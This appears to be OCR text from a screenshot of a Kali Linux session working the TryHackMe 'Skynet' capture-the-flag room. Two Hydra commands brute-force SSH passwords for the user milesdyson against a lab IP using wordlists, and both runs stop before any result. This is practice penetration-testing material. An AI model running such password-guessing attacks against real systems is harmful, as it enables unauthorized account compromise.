 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
3
10.13.59.200
21:59
Skynet
kali@kali: ~/TryHackMe/rooms/skynet
File Actions Edit View Help
Not secure
└─$ cd ..
┌──(kali㉿kali)-[~/TryHackMe/rooms]
└─$ ls
cyberlens gamezone hackpark jenkins stealth
┌──(kali㉿kali)-[~/TryHackMe/rooms]
└─$ mkdir skynet
┌──(kali㉿kali)-[~/TryHackMe/rooms]
└─$ cd skynet
┌──(kali㉿kali)-[~/TryHackMe/rooms/skynet]
└─$ hydra -t 12 -l milesdyson -P ~/Wordlists/rockyou.txt 10.10.103.175 ssh -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-21 21:59:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 14344399 login tries (l:1/p:14344399), ~1195367 tries per task
[DATA] attacking ssh://10.10.103.175:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://milesdyson@10.10.103.175:22
^C[ERROR] Received signal 2, going down ...
Skynet Search I'm Feeling Lucky
┌──(kali㉿kali)-[~/TryHackMe/rooms/skynet]
└─$ hydra -t 12 -l milesdyson -P ~/Wordlists/MSF.txt 10.10.103.175 ssh -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-21 21:59:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 222 login tries (l:1/p:222), ~19 tries per task
[DATA] attacking ssh://10.10.103.175:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://milesdyson@10.10.103.175:22
UE
FZ
64
ENG
9:59 PM
Friday
2024-06-21
2